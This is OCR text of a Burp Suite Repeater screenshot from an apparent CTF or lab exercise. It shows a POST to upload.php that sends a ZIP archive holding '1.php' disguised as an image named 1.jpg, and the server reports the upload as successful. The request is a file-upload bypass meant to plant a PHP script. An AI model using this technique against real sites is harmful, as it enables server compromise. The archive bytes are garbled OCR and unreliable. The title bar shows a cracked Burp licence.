 Burp Suite Professional v2021.5.1 - Temporary Project - Licensed to : Dr.FarFar - [ WwW.Dr-FarFar.CoM ] # [ FB.Com/Dr.FarFar ] # [ Twitter.Com/3XS0 ]
Burp 项目 测试器 重发器 窗口 帮助
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 2 3 4 ...
发送 取消 < > 目标: http:/
请求
Pretty 原始 \n Actions
1 POST /upload.php HTTP/1.1
2 Host: 106.14.120.231:24908
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:93.0) Gecko/20100101 Firefox/93.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------29751375943986962617712147390
8 Content-Length: 448
9 Origin: http://106.14.120.231:24908
10 Connection: close
11 Referer: http://106.14.120.231:24908/upload.php
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------29751375943986962617712147390
15 Content-Disposition: form-data; name="file"; filename="1.jpg"
16 Content-Type: image/jpeg
17
18 PK OS`}i1.php / ( J-K P ru VOV PK OS`}i$ 1.php
19 == @ PKWA
20 -----------------------------29751375943986962617712147390--
响应
Pretty 原始 Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sat, 16 Oct 2021 03:24:27 GMT
3 Server: Apache/2.4.6 (CentOS) PHP/5.4.16
4 X-Powered-By: PHP/5.4.16
5 Content-Length: 211
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <form action="" enctype="multipart/form-data" method="post"
10 name="upload">
file:<input type="file" name="file" />
<br>
11 <input type="submit" value="upload" />
</form>
12
13 file upload successful!Save in: upload/1.jpg
激活 Windows